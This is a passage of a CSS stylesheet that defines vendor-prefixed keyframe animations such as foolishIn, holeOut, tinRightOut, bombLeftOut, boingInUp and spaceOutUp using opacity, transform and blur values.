    -webkit-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1) rotate(0deg);
  }
}
@-o-keyframes foolishIn {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0, 0) rotate(360deg);
  }

  20% {
    opacity: 1;
    -o-transform-origin: 0% 100%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    -o-transform-origin: 100% 100%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    -o-transform-origin: 0%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    -o-transform-origin: 0% 0%;
    -o-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1) rotate(0deg);
  }
}
@-ms-keyframes foolishIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0, 0) rotate(360deg);
  }

  20% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0% 100%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 100% 100%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 0% 0%;
    -ms-transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1) rotate(0deg);
  }
}
@keyframes foolishIn {
  0% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0, 0) rotate(360deg);
  }

  20% {
    opacity: 1;
    transform-origin: 0% 100%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  40% {
    opacity: 1;
    transform-origin: 100% 100%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  60% {
    opacity: 1;
    transform-origin: 0%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  80% {
    opacity: 1;
    transform-origin: 0% 0%;
    transform: scale(0.5, 0.5) rotate(0deg);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1) rotate(0deg);
  }
}
@-moz-keyframes holeOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(1, 1) rotateY(0deg);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 50%;
    -moz-transform: scale(0, 0) rotateY(180deg);
  }
}
@-webkit-keyframes holeOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(1, 1) rotateY(0deg);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: scale(0, 0) rotateY(180deg);
  }
}
@-o-keyframes holeOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(1, 1) rotateY(0deg);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 50%;
    -o-transform: scale(0, 0) rotateY(180deg);
  }
}
@-ms-keyframes holeOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(1, 1) rotateY(0deg);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 50% 50%;
    -ms-transform: scale(0, 0) rotateY(180deg);
  }
}
@keyframes holeOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: scale(1, 1) rotateY(0deg);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 50%;
    transform: scale(0, 0) rotateY(180deg);
  }
}
@-moz-keyframes tinRightOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateX(900%);
  }
}
@-webkit-keyframes tinRightOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateX(900%);
  }
}
@-o-keyframes tinRightOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -o-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -o-transform: scale(1, 1) translateX(900%);
  }
}
@-ms-keyframes tinRightOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateX(900%);
  }
}
@keyframes tinRightOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    transform: scale(1, 1) translateX(900%);
  }
}
@-moz-keyframes tinLeftOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateX(-900%);
  }
}
@-webkit-keyframes tinLeftOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateX(-900%);
  }
}
@-o-keyframes tinLeftOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -o-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    -o-transform: scale(1, 1) translateX(-900%);
  }
}
@-ms-keyframes tinLeftOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateX(-900%);
  }
}
@keyframes tinLeftOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    transform: scale(1, 1) translateX(0);
  }

  10%, 30% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateX(0);
  }

  100% {
    opacity: 0;
    transform: scale(1, 1) translateX(-900%);
  }
}
@-moz-keyframes tinUpOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateY(-900%);
  }
}
@-webkit-keyframes tinUpOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateY(-900%);
  }
}
@-o-keyframes tinUpOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -o-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -o-transform: scale(1, 1) translateY(-900%);
  }
}
@-ms-keyframes tinUpOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateY(-900%);
  }
}
@keyframes tinUpOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    transform: scale(1, 1) translateY(-900%);
  }
}
@-moz-keyframes tinDownOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateY(900%);
  }
}
@-webkit-keyframes tinDownOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateY(900%);
  }
}
@-o-keyframes tinDownOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    -o-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    -o-transform: scale(1, 1) translateY(900%);
  }
}
@-ms-keyframes tinDownOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateY(900%);
  }
}
@keyframes tinDownOut {
  0%, 20%, 40%, 50% {
    opacity: 1;
    transform: scale(1, 1) translateY(0);
  }

  10%, 30% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateY(0);
  }

  100% {
    opacity: 0;
    transform: scale(1, 1) translateY(900%);
  }
}
@-moz-keyframes tinRightIn {
  0% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateX(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateX(0);
  }
}
@-webkit-keyframes tinRightIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateX(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateX(0);
  }
}
@-o-keyframes tinRightIn {
  0% {
    opacity: 0;
    -o-transform: scale(1, 1) translateX(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -o-transform: scale(1, 1) translateX(0);
  }
}
@-ms-keyframes tinRightIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateX(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateX(0);
  }
}
@keyframes tinRightIn {
  0% {
    opacity: 0;
    transform: scale(1, 1) translateX(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    transform: scale(1, 1) translateX(0);
  }
}
@-moz-keyframes tinLeftIn {
  0% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateX(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateX(0);
  }
}
@-webkit-keyframes tinLeftIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateX(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateX(0);
  }
}
@-o-keyframes tinLeftIn {
  0% {
    opacity: 0;
    -o-transform: scale(1, 1) translateX(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -o-transform: scale(1, 1) translateX(0);
  }
}
@-ms-keyframes tinLeftIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateX(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateX(0);
  }
}
@keyframes tinLeftIn {
  0% {
    opacity: 0;
    transform: scale(1, 1) translateX(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateX(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    transform: scale(1, 1) translateX(0);
  }
}
@-moz-keyframes tinUpIn {
  0% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateY(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateY(0);
  }
}
@-webkit-keyframes tinUpIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateY(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateY(0);
  }
}
@-o-keyframes tinUpIn {
  0% {
    opacity: 0;
    -o-transform: scale(1, 1) translateY(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -o-transform: scale(1, 1) translateY(0);
  }
}
@-ms-keyframes tinUpIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateY(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateY(0);
  }
}
@keyframes tinUpIn {
  0% {
    opacity: 0;
    transform: scale(1, 1) translateY(-900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    transform: scale(1, 1) translateY(0);
  }
}
@-moz-keyframes tinDownIn {
  0% {
    opacity: 0;
    -moz-transform: scale(1, 1) translateY(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -moz-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -moz-transform: scale(1, 1) translateY(0);
  }
}
@-webkit-keyframes tinDownIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(1, 1) translateY(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -webkit-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -webkit-transform: scale(1, 1) translateY(0);
  }
}
@-o-keyframes tinDownIn {
  0% {
    opacity: 0;
    -o-transform: scale(1, 1) translateY(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    -o-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    -o-transform: scale(1, 1) translateY(0);
  }
}
@-ms-keyframes tinDownIn {
  0% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform: scale(1, 1) translateY(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform: scale(1, 1) translateY(0);
  }
}
@keyframes tinDownIn {
  0% {
    opacity: 0;
    transform: scale(1, 1) translateY(900%);
  }

  50%, 70%, 90% {
    opacity: 1;
    transform: scale(1.1, 1.1) translateY(0);
  }

  60%, 80%, 100% {
    opacity: 1;
    transform: scale(1, 1) translateY(0);
  }
}
@-moz-keyframes bombRightOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -moz-transform-origin: 200% 50%;
    -moz-transform: rotate(160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 200% 50%;
    -moz-transform: rotate(160deg);
    -webkit-filter: blur(20px);
  }
}
@-webkit-keyframes bombRightOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -webkit-transform-origin: 200% 50%;
    -webkit-transform: rotate(160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 200% 50%;
    -webkit-transform: rotate(160deg);
    -webkit-filter: blur(20px);
  }
}
@-o-keyframes bombRightOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -o-transform-origin: 200% 50%;
    -o-transform: rotate(160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 200% 50%;
    -o-transform: rotate(160deg);
    -webkit-filter: blur(20px);
  }
}
@-ms-keyframes bombRightOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 200% 50%;
    -ms-transform: rotate(160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: 200% 50%;
    -ms-transform: rotate(160deg);
    -webkit-filter: blur(20px);
  }
}
@keyframes bombRightOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    transform-origin: 200% 50%;
    transform: rotate(160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    transform-origin: 200% 50%;
    transform: rotate(160deg);
    -webkit-filter: blur(20px);
  }
}
@-moz-keyframes bombLeftOut {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 50%;
    -moz-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -moz-transform-origin: -100% 50%;
    -moz-transform: rotate(-160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: -100% 50%;
    -moz-transform: rotate(-160deg);
    -webkit-filter: blur(20px);
  }
}
@-webkit-keyframes bombLeftOut {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 50%;
    -webkit-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -webkit-transform-origin: -100% 50%;
    -webkit-transform: rotate(-160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: -100% 50%;
    -webkit-transform: rotate(-160deg);
    -webkit-filter: blur(20px);
  }
}
@-o-keyframes bombLeftOut {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 50%;
    -o-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    -o-transform-origin: -100% 50%;
    -o-transform: rotate(-160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    -o-transform-origin: -100% 50%;
    -o-transform: rotate(-160deg);
    -webkit-filter: blur(20px);
  }
}
@-ms-keyframes bombLeftOut {
  0% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: 50% 50%;
    -ms-transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-transform-origin: -100% 50%;
    -ms-transform: rotate(-160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-transform-origin: -100% 50%;
    -ms-transform: rotate(-160deg);
    -webkit-filter: blur(20px);
  }
}
@keyframes bombLeftOut {
  0% {
    opacity: 1;
    transform-origin: 50% 50%;
    transform: rotate(0deg);
    -webkit-filter: blur(0px);
  }

  50% {
    opacity: 1;
    transform-origin: -100% 50%;
    transform: rotate(-160deg);
    -webkit-filter: blur(0px);
  }

  100% {
    opacity: 0;
    transform-origin: -100% 50%;
    transform: rotate(-160deg);
    -webkit-filter: blur(20px);
  }
}
@-moz-keyframes boingInUp {
  0% {
    opacity: 0;
    -moz-transform-origin: 50% 0%;
    -moz-transform: perspective(800px) rotateX(-90deg);
  }
  
  50% {
    opacity: 1;
    -moz-transform-origin: 50% 0%;
    -moz-transform: perspective(800px) rotateX(50deg);
  }

  100% {
    opacity: 1;
    -moz-transform-origin: 50% 0%;
    -moz-transform: perspective(800px) rotateX(0deg);
  }
}
@-webkit-keyframes boingInUp {
  0% {
    opacity: 0;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: perspective(800px) rotateX(-90deg);
  }
  
  50% {
    opacity: 1;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: perspective(800px) rotateX(50deg);
  }

  100% {
    opacity: 1;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }
}
@-o-keyframes boingInUp {
  0% {
    opacity: 0;
    -o-transform-origin: 50% 0%;
    -o-transform: perspective(800px) rotateX(-90deg);
  }
  
  50% {
    opacity: 1;
    -o-transform-origin: 50% 0%;
    -o-transform: perspective(800px) rotateX(50deg);
  }

  100% {
    opacity: 1;
    -o-transform-origin: 50% 0%;
    -o-transform: perspective(800px) rotateX(0deg);
  }
}
@-ms-keyframes boingInUp {
  0% {
    opacity: 0;
    -ms-transform-origin: 50% 0%;
    -ms-transform: perspective(800px) rotateX(-90deg);
  }
  
  50% {
    opacity: 1;
    -ms-transform-origin: 50% 0%;
    -ms-transform: perspective(800px) rotateX(50deg);
  }

  100% {
    opacity: 1;
    -ms-transform-origin: 50% 0%;
    -ms-transform: perspective(800px) rotateX(0deg);
  }
}
@keyframes boingInUp {
  0% {
    opacity: 0;
    transform-origin: 50% 0%;
    transform: perspective(800px) rotateX(-90deg);
  }
  
  50% {
    opacity: 1;
    transform-origin: 50% 0%;
    transform: perspective(800px) rotateX(50deg);
  }

  100% {
    opacity: 1;
    transform-origin: 50% 0%;
    transform: perspective(800px) rotateX(0deg);
  }
}
@-moz-keyframes boingOutDown {
	0% {
    opacity: 1;
    -moz-transform-origin: 100% 100%;
    -moz-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  20% {
  	opacity: 1;
  	-moz-transform-origin: 100% 100%;
  	-moz-transform: perspective(800px) rotateX(0deg) rotateY(10deg);
  }
  
  30% {
    opacity: 1;
    -moz-transform-origin: 0% 100%;
    -moz-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  40% {
    opacity: 1;
    -moz-transform-origin: 0% 100%;
    -moz-transform: perspective(800px) rotateX(10deg) rotateY(10deg);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 100% 100%;
    -moz-transform: perspective(800px) rotateX(90deg) rotateY(0deg);
  }
}
@-webkit-keyframes boingOutDown {
  0% {
    opacity: 1;
    -webkit-transform-origin: 100% 100%;
    -webkit-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  20% {
  	opacity: 1;
  	-webkit-transform-origin: 100% 100%;
  	-webkit-transform: perspective(800px) rotateX(0deg) rotateY(10deg);
  }
  
  30% {
    opacity: 1;
    -webkit-transform-origin: 0% 100%;
    -webkit-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  40% {
    opacity: 1;
    -webkit-transform-origin: 0% 100%;
    -webkit-transform: perspective(800px) rotateX(10deg) rotateY(10deg);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 100% 100%;
    -webkit-transform: perspective(800px) rotateX(90deg) rotateY(0deg);
  }
}
@-o-keyframes boingOutDown {
  0% {
    opacity: 1;
    -o-transform-origin: 100% 100%;
    -o-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  20% {
  	opacity: 1;
  	-o-transform-origin: 100% 100%;
  	-o-transform: perspective(800px) rotateX(0deg) rotateY(10deg);
  }
  
  30% {
    opacity: 1;
    -o-transform-origin: 0% 100%;
    -o-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  40% {
    opacity: 1;
    -o-transform-origin: 0% 100%;
    -o-transform: perspective(800px) rotateX(10deg) rotateY(10deg);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 100% 100%;
    -o-transform: perspective(800px) rotateX(90deg) rotateY(0deg);
  }
}
@-ms-keyframes boingOutDown {
  0% {
    opacity: 1;
    -ms-transform-origin: 100% 100%;
    -ms-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  20% {
  	opacity: 1;
  	-ms-transform-origin: 100% 100%;
  	-ms-transform: perspective(800px) rotateX(0deg) rotateY(10deg);
  }
  
  30% {
    opacity: 1;
    -ms-transform-origin: 0% 100%;
    -ms-transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  40% {
    opacity: 1;
    -ms-transform-origin: 0% 100%;
    -ms-transform: perspective(800px) rotateX(10deg) rotateY(10deg);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 100% 100%;
    -ms-transform: perspective(800px) rotateX(90deg) rotateY(0deg);
  }
}
@keyframes boingOutDown {
  0% {
    opacity: 1;
    transform-origin: 100% 100%;
    transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  20% {
  	opacity: 1;
  	transform-origin: 100% 100%;
  	transform: perspective(800px) rotateX(0deg) rotateY(10deg);
  }
  
  30% {
    opacity: 1;
    transform-origin: 0% 100%;
    transform: perspective(800px) rotateX(0deg) rotateY(0deg);
  }
  
  40% {
    opacity: 1;
    transform-origin: 0% 100%;
    transform: perspective(800px) rotateX(10deg) rotateY(10deg);
  }

  100% {
    opacity: 0;
    transform-origin: 100% 100%;
    transform: perspective(800px) rotateX(90deg) rotateY(0deg);
  }
}
@-moz-keyframes spaceOutUp {
  0% {
    opacity: 1;
    -moz-transform-origin: 50% 0%;
    -moz-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 50% 0%;
    -moz-transform: scale(.2) translate(0%, -200%);
  }
}
@-webkit-keyframes spaceOutUp {
  0% {
    opacity: 1;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 50% 0%;
    -webkit-transform: scale(.2) translate(0%, -200%);
  }
}
@-o-keyframes spaceOutUp {
  0% {
    opacity: 1;
    -o-transform-origin: 50% 0%;
    -o-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 50% 0%;
    -o-transform: scale(.2) translate(0%, -200%);
  }
}
@-ms-keyframes spaceOutUp {
  0% {
    opacity: 1;
    -ms-transform-origin: 50% 0%;
    -ms-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -ms-transform-origin: 50% 0%;
    -ms-transform: scale(.2) translate(0%, -200%);
  }
}
@keyframes spaceOutUp {
  0% {
    opacity: 1;
    transform-origin: 50% 0%;
    transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    transform-origin: 50% 0%;
    transform: scale(.2) translate(0%, -200%);
  }
}
@-moz-keyframes spaceOutRight {
  0% {
    opacity: 1;
    -moz-transform-origin: 100% 50%;
    -moz-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -moz-transform-origin: 100% 50%;
    -moz-transform: scale(.2) translate(200%, 0%);
  }
}
@-webkit-keyframes spaceOutRight {
  0% {
    opacity: 1;
    -webkit-transform-origin: 100% 50%;
    -webkit-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -webkit-transform-origin: 100% 50%;
    -webkit-transform: scale(.2) translate(200%, 0%);
  }
}
@-o-keyframes spaceOutRight {
  0% {
    opacity: 1;
    -o-transform-origin: 100% 50%;
    -o-transform: scale(1) translate(0%, 0%);
  }

  100% {
    opacity: 0;
    -o-transform-origin: 100% 50%;
    -o-transform: scale(.2) translate(200%, 0%);
  }
}
@-ms-keyframes spaceOutRight {
  0% {
    opacity: 1;
    -ms-transform-origin: 100% 50%;
